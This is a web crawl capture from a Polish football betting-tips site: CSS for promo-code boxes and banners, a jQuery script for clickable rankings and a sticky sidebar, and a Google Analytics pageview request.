    width: 58.333%;
  }
}

.floatBox-bottom .floatBox-info > div {
  float: left;
  width: 100%;
}

.floatBox-bottom .floatBox-info .title-small {
  margin-bottom: 10px;
  color: #949393;
  font-size: 0.75rem;
}

.floatBox-bottom .floatBox-info .bonus,
.floatBox-bottom .floatBox-info .promoCode {
  margin-bottom: 10px;
  text-align: center;
  color: #000000;
  font-weight: 800;
  font-size: 0.875rem;
}

.floatBox-bottom .floatBox-info .promoCode {
  padding: 5px;
  color: #494621;
  background-color: #fffdbf;
  letter-spacing: 1px;
}

.floatBox-sidebar {
  margin-bottom: 20px;
  padding: 0;
}

@media (min-width: 768px) and (max-width: 992px) {
  .floatBox-sidebar {
    margin-top: 10px;
    margin-bottom: 40px;
  }
}

.floatBox-sidebar > .wrapper {
  width: 100%;
  background-color: #949393;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  overflow: hidden;
}

.floatBox-sidebar .rankImg {
  padding: 0;
}

.floatBox-sidebar .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.floatBox-sidebar .content > .wrapper {
  overflow: hidden;
  width: 100%;
}

.floatBox-sidebar .content .bonusInfo {
  padding: 0;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 800;
}

.floatBox-sidebar .content .box-code {
  padding: 0 15px;
}

.floatBox-sidebar .content .promoCode {
  float: left;
  width: 100%;
  margin-top: 10px;
  padding: 0;
  padding-bottom: 5px;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 400;
  border: 1px dashed #949393;
}

.floatBox-sidebar .floatBox-btn .btn-box {
  -webkit-transform: translate(30%, 0) rotate(90deg);
          transform: translate(30%, 0) rotate(90deg);
}

.floatBox-sidebar.stick {
  position: fixed;
  top: 0;
  -webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
          box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

#cookie-notice a {
  background-image: initial !important;
  border: initial !important;
  border-radius: initial !important;
  -webkit-box-shadow: initial !important;
          box-shadow: initial !important;
  text-shadow: initial !important;
}

#cookie-notice a#cn-accept-cookie {
  background-color: #f47857 !important;
  color: #ffffff;
}

#cookie-notice a.cn-more-info {
  background-color: #949393 !important;
  color: #000000;
}

.banner {
  width: 100%;
  padding: 0 20px 40px;
  text-align: center;
}

.banner-home-top, .banner-post-bottom {
  display: block;
}

@media screen and (min-width: 720px) {
  .banner-home-top, .banner-post-bottom {
    display: none;
  }
}

.banner-home-top {
  padding-top: 40px;
}
/*# sourceMappingURL=custom_style.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143
body_size: 529
content:
jQuery(function($) {

    $(".ranking-item").click(function(event) {
        window.location = $(this).find('a.masterLink').attr('href');
    });

    $(".floatBox").click(function(event) {
		window.location = $(this).find('a.buk-link').attr('href');
	});

	//show box
	var whenShow = 0.15 * ($(document).height());
	//console.log(whenShow);
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();

		if (scroll >= whenShow) {
			$('.floatBox-bottom').addClass('showBox');
		} else {
			$('.floatBox-bottom').removeClass('showBox');
		}
	});


	if($('.floatBox-sidebar').length > 0){
		if($(document).width() >992){
			var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
			var boxWidth = $('.floatBox-sidebar').width();
			$(window).scroll(function() {
				var scroll = $(window).scrollTop();
				if (scroll >= whenStick) {
					$('.floatBox-sidebar').addClass('stick');
					$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
				} else {
					$('.floatBox-sidebar').removeClass('stick');
					$('.floatBox-sidebar').removeAttr("style");
				}
			});
		}
		
		window.addEventListener("resize", function() {
			if($(document).width() >992){
				var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
				var boxWidth = $('.floatBox-sidebar').width();
				$(window).scroll(function() {
					var scroll = $(window).scrollTop();
					if (scroll >= whenStick) {
						$('.floatBox-sidebar').addClass('stick');
						$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
					} else {
						$('.floatBox-sidebar').removeClass('stick');
						$('.floatBox-sidebar').removeAttr("style");
					}
				});
			}
		}, false);
	}

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=649025944&t=pageview&_s=1&dl=https%3A%2F%2Fzzapolowy.com%2Fgenk-club-brugge-%25F0%259F%2587%25A7%25F0%259F%2587%25AA-typy-kursy-07-05-2021%2F&ul=en-us%40posix&dt=Genk%20-%20Club%20Brugge%20%F0%9F%87%A7%F0%9F%87%AA%20Typy%2C%20kursy%20(07.05.2021)%20-%20Zzapo%C5%82owy%20%7C%20O%20futbolu%20w%20najlepszym%20wydaniu&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1188038282&gjid=214731737&cid=1205627853.1764309460&tid=UA-76138370-1&_gid=758670364.1764309460&_r=1&_slc=1&z=741640741
body_size: -449
content:
2,cG-KJZPN8F0Y5